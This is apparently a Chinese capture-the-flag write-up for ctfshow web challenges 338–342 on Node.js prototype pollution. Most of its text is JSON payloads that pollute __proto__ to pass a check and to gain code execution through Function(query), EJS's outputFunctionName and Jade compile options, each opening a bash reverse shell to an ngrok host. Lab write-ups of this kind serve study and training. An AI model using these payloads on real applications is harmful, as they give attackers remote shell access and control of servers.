


回到本题,下载下来就是一堆文件,我们直接搜索flag


这里有一个copy函数


这里的secert是没有ctfshow属性,那么我们可以利用copy方法对其进行原型链污染,即给secert的object增加一个ctfshow为36dboy
{"__proto__":{"ctfshow":"36dboy"}} |


web339
变量覆盖

这里显然是不可能相等的,当然这里还是存在原型链污染




这里存在一个api.当post方式访问/api时,会执行后面的Function(query)(query)当post方式访问/api时,会执行后面的Function(query)(query)
{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/6.tcp.ngrok.io/19625 0>&1\"')"}} |




web340
原型链污染两级反弹shell
{"__proto__":{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/0.tcp.ngrok.io/15600 0>&1\"')"}}} |

web341
预期解ejs rce
{"__proto__":{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/6.tcp.ngrok.io/11125 0>&1\"');var __tmp2"}}} |
然后再随便访问一下页面就能触发rce
web342
jade原型链污染https://xz.aliyun.com/t/7025
{"__proto__":{"__proto__": {"type":"Block","nodes":"","compileDebug":1,"self":1,"line":"global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/6.tcp.ngrok.io/11125>&1\"')"}}} |
在login页面打上去之后随便访问下,就会反弹




